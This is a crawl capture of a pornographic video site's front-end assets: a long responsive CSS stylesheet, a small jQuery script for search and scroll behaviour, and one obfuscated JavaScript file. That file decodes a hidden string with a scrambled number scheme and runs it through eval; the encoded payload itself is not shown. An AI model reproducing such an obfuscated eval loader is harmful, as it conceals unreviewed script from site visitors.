.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; text-align: center; padding: 0 12px; }
.full-info h1 { font-size: 22px; line-height: 28px; margin: 15px 3px 0 3px; }
.full-info a, .full-info span { overflow: hidden; padding: 5px 20px; margin: 5px 3px 0 3px; border-radius: 4px; display: block; float: left; line-height: 20px; font-size: 13px; text-align: center; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { display: block; height: 30px; line-height: 30px; font-size: 28px; }

.rating-container { overflow: hidden; margin: 10px 0 0 0; }
.rating-container a { padding: 5px 1%; margin: 5px 1% 0 1%; width: 46%; }

.meta { display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 10px 0 10px; }

.links-wrap { overflow: hidden; clear: both; }

.links-container { overflow: hidden; float: left; padding: 15px 10px 0 3px; }
.links-container a, .links-container span { margin: 5px 5px 0 0; overflow: hidden; height: 30px; line-height: 30px; padding: 5px 15px; }
.links-container a i { float: left; font-size: 16px; margin-right: 3px; height: inherit; line-height: inherit; }
.links-container span { background: none; text-align: left; padding: 5px 5px 5px 0; float: none; }
.links-container span i { float: left; font-size: 30px; height: inherit; line-height: inherit; margin-right: 4px; }

.full-brkas-container { overflow: hidden; margin: 20px 0 0 0; text-align: center; font-size: 0; padding: 10px 0 20px 0; }

.footer-container { overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a { overflow: hidden; text-decoration: underline; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 3px 3px 0 3px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; border-radius: 4px; position: fixed; z-index: 20000; right: 20px; bottom: 60px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:420px) {
    .thumb { float: left; width: 50%; }
    .info { float: none; }
    .info li { width: 43%; margin-right: 2%; padding: 5px 1% 5px 4%; }
    .thumb-name { font-size: 16px; }
    .thumb-cat .thumb-name { font-size: 18px; }
    .thumb-cat .info { float: right; }
    .thumb-cat .info li { width: auto; margin-right: 5px; padding: 5px 10px; }
}

@media all and (min-width:520px) {
    .info { float: right; }
    .info li { width: auto; margin-right: 5px; padding: 5px 10px; }
    .info span { font-size: 13px; }
    .list li, .tradlist li { float: left; width: 50%; }
    .list a, .tradlist a { font-size: 16px; }
    .full-info { text-align: left; }
    .rating-container { float: right; }
    .rating-container a { padding: 5px 20px; margin: 5px 3px 0 3px; width: auto; }
    .meta { float: left; margin: 10px 5px 0 0; }
    .thumb-cat .thumb-name { font-size: 20px; }
}

@media all and (min-width:640px) {
    .head-container { min-height: 40px; }
    a.logo { float: left; margin-right: 20px; }
    .menu-container { overflow: visible; display: block; padding-left: 15px; }
    .menu-container a, .menu-container span { min-width: 50px; }
    .menu-container span.search-slide { float: right; margin-right: 10px; }
    .info span { font-size: 14px; }
    .brka-2 { display: inline-block; }  
    .list a, .tradlist a { font-size: 18px; }
    .full-info h1 { font-size: 26px; line-height: 34px; }
}

@media all and (min-width:740px) {
    .list li, .tradlist li { width: 33.3333%; }
    .list a, .tradlist a { font-size: 16px; }
}

@media all and (min-width:800px) {
    .head-container { min-height: 50px; }
    .search-form { top: 62px; left: auto; right: 10px; width: 400px; }
    a.logo { margin-top: 10px; height: 40px; line-height: 40px; font-size: 28px; margin-right: 40px; }
    a.logo i { font-size: 34px; }
    .menu-container { padding-top: 10px; }
    .sort { float: right; }
    .thumbs-container { padding: 0; }
    .thumb-inner { margin: 20px 10px 0 10px; padding-bottom: 10px; }
    .likes { left: 15px; padding: 0 10px 0 8px; font-size: 13px; height: 30px; line-height: 30px; }
    .likes i { font-size: 22px; }
    .thumb-name { margin: 15px 15px 5px 20px; font-size: 18px; }
    .info { margin: 10px 5px 0 10px; }
    .info li { padding: 5px 15px; }
    .list a, .tradlist a { font-size: 18px; }
    .thumb-cat .thumb-name { font-size: 22px; }
    
}

@media all and (min-width:860px) {
    .main-container { width: 840px; max-width: 100%; }
    .full-container { margin: 20px 10px 0 10px; border-radius: 6px; }
    .thumb { width: 420px; }
    .full-info a, .full-info span { font-size: 14px; }
    .full-info a i, .full-info span i { height: 38px; line-height: 38px; font-size: 34px; }
    .links-container span { height: 38px; line-height: 38px; font-size: 14px; }
}

@media all and (min-width:1020px) {
    .main-container { width: 1000px; }
    .thumb { width: 33.3333%; }
    .thumb-name { font-size: 16px; margin-left: 15px; }
    .info li { padding: 5px 10px; }
    .info span { font-size: 13px; }
    .brka-3 { display: inline-block; }
    .list li, .tradlist li { width: 25%; }
    .list a, .tradlist a { font-size: 16px; }
    .full-table { width: 100%; display: table; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; padding-bottom: 20px; }
    .full-info { padding: 5px 18px 0 18px; }
    .full-brkas-container { width: 320px !important; max-width: 320px !important; padding-top: 0; }
    .full-brkas-container .brka-3 { display: none; }
    .full-info h1 { font-size: 28px; line-height: 36px; margin-bottom: 5px; }
    .full-info a, .full-info span { min-width: 60px; }
    .links-container { margin-right: 40px; }
    .links-container a, .links-container span { font-size: 16px; min-width: auto; }
    .thumb-cat .thumb-name { font-size: 20px; }
}

@media all and (min-width:1280px) {
    .main-container { width: 1260px; }
    .thumb { width: 420px; }
    .thumb-name { font-size: 18px; margin-left: 20px;  }
    .info { margin: 10px 5px 0 10px; }
    .info span { font-size: 14px; }
    .info li { padding: 5px 15px; }
    .brka { margin: 10px 2px 0 2px; }
    .brka-4 { display: inline-block; }
    .list a, .tradlist a { font-size: 18px; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-info a, .full-info span { min-width: 100px; }
    .links-container a, .links-container span { min-width: 60px; }
    .thumb-cat .thumb-name { font-size: 22px; }
}

@media all and (min-width:1700px) {
    h2 { font-size: 29px; line-height: 36px; margin-top: 60px; }
    .main-container { width: 1680px; }
    a.logo { font-size: 32px; }
    a.logo i { font-size: 38px; }
    .brka { margin: 10px 5px 0 5px; }
    .brka-5 { display: inline-block; }
    .list li, .tradlist li { width: 16.6666%; }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://southindianporn.org/js/JmoZReTTNc1i3CAqhb3cH.js
body_size: 20498
content:
function emrkm(segniv){var dndrvyjsag='Z';var unlj='A';var qjmdfsuio=[];var cvznppxcs=new RegExp('['+unlj+'-'+dndrvyjsag+']');var ngwek=segniv.split(cvznppxcs);for(var i=0;i<ngwek.length;i++){qjmdfsuio.push(String.fromCharCode(parseInt(ngwek[i],22)/(11)));}eval(qjmdfsuio.splice(1,qjmdfsuio.length).join(''));}emrkm('[base64]'); 
     

--- FILE ---
content_type: application/x-javascript
request_url: https://southindianporn.org/js/functions.js
body_size: -90
content:
$(document).ready(function(){
            	
   	$('.search-slide').click(
		function() {
            $('.search-form').slideToggle();
            $('.search-slide').toggleClass('active');
            	});
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});



$(document).click(function(event) {
    if ($(event.target).closest(".search-slide.active, .search-form").length) return; 
    $(".search-form").slideUp();
    $('.search-slide').removeClass('active');
    event.stopPropagation();
    
});